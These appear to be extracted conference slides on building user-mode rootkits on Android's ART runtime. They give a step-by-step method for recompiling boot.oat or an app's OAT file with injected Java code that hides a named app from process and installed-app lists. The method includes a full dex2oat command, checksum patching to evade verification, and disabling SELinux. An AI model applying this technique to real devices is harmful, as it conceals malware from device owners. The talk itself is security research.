

- Generated for Quick backend compiled code
- Mapping between registers and ip in native code and Dalvik bytecode



## Agenda

**Introduction** 

**ART Overview** 

User Mode Rootkits

**Demo** 

Conclusion 



## Approach

- Use dex2oat to generate OAT files from modified framework or app and replace the originals
- Replace framework code
	- – Generate new boot.art and boot.oat and replace the system generated one
- Replace application code – Generate new OAT and replace the installed app's **OAT**
- ■Requires a root shell



## Advantages

- No low level code required
	- $-$  Code modifications are done in Java
	- $-$  Less problems encountered than dealing with low level kernel stuff
- Less affected by variations in architecture and OS version  $-$  Same approach works regardless of the arch and OS

■ We don't have to deal with code signing  $-$  Apps are already installed and verified



## Advantages

- Our code runs under the context of the app running it
- Same uid and app permissions
- Example: Settings app
	- system uid
	- Permissions:

android.permission.REBOOT android.permission.MANAGE\_DEVICE\_ADMINS android.permission.MANAGE\_USERS android.permission.WRITE\_SECURE\_SETTINGS android.permission.MOUNT\_UNMOUNT\_FILESYSTEMS android.permission.ACCESS\_NOTIFICATIONS android.permission.CLEAR\_APP\_USER\_DATA



#### **Persistence**

- Our code persists for as long as the OAT file is not replaced
- Our goal is not to maintain root access  $-$  no writes to /system, remember? – We do have the option to re-acquire root access using a system-to-root exploit (when running as system)



■ Replace framework code with our own

■ Use dex2oat to generate a new boot.art and boot.oat that includes our modified JAR

Replace original boot.oat with our own boot.oat



- What we want to do
	- Hide running processes
	- – Hide files
	- $-$  Hide installed apps
	- – and more…



#### - Target methods





- Example: Hide running processes
	- ActivityManager.getRunningAppProcesses()
	- Source code can be found in "/frameworks/base/ core/java/android/app/ActivityManager.java"
	- $-$  Build results in /system/framework.jar



public List<RunningAppProcessInfo> getRunningAppProcesses() {

```
try {
```
 }

}

```
return ActivityManagerNative.getDefault().getRunningAppProcesses();
				}	catch	(RemoteException	e)	{
   return null;
```
- Returns a list of RunningAppProcessInfo
- We need to modify the list



```
public List<RunningAppProcessInfo> getRunningAppProcesses() {
   try {
```

```
List<RunningAppProcessInfo> procList = ActivityManagerNative.getDefault().getRunningAppProcesses();
```

```
for (Iterator<RunningAppProcessInfo> iter = procList.listIterator(); iter.hasNext();) {
             RunningAppProcessInfo p = iter.next();if (p.processName.equals("com.polsab.badapp")) {
                 																iter.remove();
												}
        								}
        return procList;
    				}	catch	(RemoteException	e)	{
        return null;
```
 }

}



- **Build the modified code** 
	- We only use this JAR to get the smali code for the modified method
- Use apktool to decode the resulting JAR

■ Locate the generated smali for the method



- Step 1: Modify target method
	- $-$  Pull the original JAR from the /system partition.
	- Use apktool to decode the JAR and generate smali code.
	- $-$  Modify the target method(s).
	- Rebuild the JAR using apktool.



■ Step 2: Prepare the JAR

 $-$  Rename the JAR such that the resulting path after you have pushed it to the device is the same length with the path of the original JAR in the /system partition.

> "/system/framework/framework.jar" "/data/local/tmp/11framework.jar"

- Makes relocating offsets unnecessary.



- Step 3: Get checksum of the original classes.dex
	- Get the CRC32 of classes.dex in the original JAR.

– We will patch this to our OAT later.



- Step 4: Prepare to run dex2oat
	- Delete the original boot.oat.
	- $-$  Push our modified JAR into the device
	- $-$  Retrieve the command line used to generate the original boot.oat.
		- Get this from key value store in the OAT header



#### ■ Step 5: Generate our boot.oat

#### – Replace all references to our target JAR with the path of our modified JAR:

/system/bin/dex2oat --image=/data/dalvik-cache/arm/system@framework@boot.art --dexfile=/system/framework/core-libart.jar --dex-file=/system/framework/conscrypt.jar --dex-file=/system/framework/okhttp.jar --dex-file=/system/framework/core-junit.jar --dex-file=/system/framework/bouncycastle.jar --dex-file=/system/framework/ext.jar --dex-file=/data/local/tmp/11framework.jar --dex-file=/system/framework/telephonycommon.jar --dex-file=/system/framework/voip-common.jar --dex-file=/system/ framework/ims-common.jar --dex-file=/system/framework/mms-common.jar --dex-file=/ system/framework/android.policy.jar --dex-file=/system/framework/apache-xml.jar -oat-file=/data/dalvik-cache/arm/system@framework@boot.oat --instruction-set=arm -instruction-set-features=default --base=0x6f019000 --runtime-arg -Xms64m --runtimearg -Xmx64m --image-classes-zip=/data/local/tmp/11framework.jar --imageclasses=preloaded-classes 

#### – Run dex2oat



- Step 6: Patch boot.oat DEX path and checksum
	- $-$  Once boot.oat is generated, patch the dex file location data with the original JAR's path.
	- $-$  Patch the *dex* file location checksum, which is right after the path, with the original classes.dex's checksum we calculated earlier.



- Step 7: Restart Zygote
	- $-$  For the changes to take effect, we have to restart Zygote or restart the device.

stop zygote start zygote

 $-$  Installed apps will be recompiled



■ Modify specific apps instead of a system framework JAR.

■ Affects only a single app, so less intrusive than replacing boot.oat

- Downsides:
	- $-$  It only affects apps you specifically target
	- – Apps are updated more frequently
		- System apps, not so much



- **Example: Settings.apk** 
	- $-$  Shows running processes and installed apps
	- Original APK is in "/system/priv-app/Settings/ Settings.apk"
	- Source code in AOSP's package/apps/Settings



- To hide our app from the running processes list
	- – Look for calls to ActivityManager.getRunningAppProcesses()
	- $-$  Modify the returned RunningAppProcessInfo list.



#### ■ packages/apps/Settings/src/com/android/settings/ applications/RunningState.java

```
List<ActivityManager.RunningAppProcessInfo> processes
                = am.getRunningAppProcess(s);for (Iterator<ActivityManager.RunningAppProcessInfo> iter = processes.listIterator();
iter.hasNext();) {
            ActivityManager.RunningAppProcessInfo p = iter.next();
            if (p.processName.equals("com.polsab.badapp")) {
                																iter.remove();
												}
								}
```


- To hide our app from installed apps list
	- – Look for calls to PackageManager.getInstalledApplications()
	- $-$  Modify the returned ApplicationInfo list.



#### ■ packages/apps/Settings/src/com/android/settings/ applications/ApplicationState.java

```
mApplications = mPm.getInstalledApplications(mRetrieveFlags);
    \overline{\text{if}} (mApplications == null) {
       mApplications = new ArrayList<ApplicationInfo>();
      }
     for (Iterator<ApplicationInfo> iter = mApplications.listIterator(); iter.hasNext();) {
       ApplicationInfo a = iter.next(); if (a.processName.equals("com.polsab.badapp")) {
           iter.remove();
 }
      }
```


- Step 1: Modify target method
	- Pull the original APK from its install location.
	- Use apktool to decode the APK and generate smali code.
	- $-$  Modify the target method(s).
	- Rebuild the APK.



- Step 2: Prepare the APK
	- $-$  Rename the APK such that the resulting path after you have pushed it to the device is the same length with the path of the original APK.

"/system/priv-app/Settings/Settings.apk" "/data/local/tmp/11111111111Settings.apk"

- Makes relocating offsets unnecessary.



- Step 3: Get checksum of the original classes.dex
	- Get the CRC32 of classes.dex in the original APK.

– We will patch this to our OAT later.



- Step 4: Prepare to run dex2oat
	- Delete the original OAT file.
	- $-$  Push our modified APK to the device



- Step 5: Generate our OAT
	- Run the dex2oat command with the following parameters:
		- $\bullet$  --dex-file = <our modified APK's path>
		- $\bullet$  --oat-file = <original OAT file's path>

#### – Example:

 $\frac{1}{2}$ dex2oat –dex-file=/data/local/temp/1111111111Settings.apk –oat-file=/data/ dalvik-cache/arm/system@priv-app@Settings@Settings.apk@classes.dex



- Step 6: Patch OAT file's DEX path and checksum
	- $-$  Once the OAT file is generated, patch the dex file location data with the original APK's path.
	- $-$  Patch the *dex* file location checksum, which is right after the path, with the original classes.dex's checksum we calculated earlier.



- Step 7: Restart the app
	- $-$  Stop the app process if it is running.  $\bullet$  Ex:

am force-stop com.android.settings

 $-$  The changes will take effect the next time the app is run.



### **Limitations**

■ We can't hide from lower level or non-framework code

■ SELinux policies may stop us – Not a problem if you can setenforce 0

■ You code is bound by the affected app's permissions



## Agenda

**Introduction** 

**ART Overview** 

User Mode Rootkits

Demo 

Conclusion 



## Agenda

#### **Introduction**

#### **ART Overview**

User Mode Rootkits

#### **Demo**

Conclusion 



## **Conclusion**

■ User mode rootkits are possible through ART  $-$  You can use these techniques for RE as well

 $\blacksquare$  We can still achieve persistence on the device

■ ART is ripe for more security research



## Questions?



# Thanks for listening!

**Paul Sabanal** paul[dot]sabanal[at]ph[dot]ibm[dot]com / pv[dot]sabanal[at]gmail[dot]com @polsab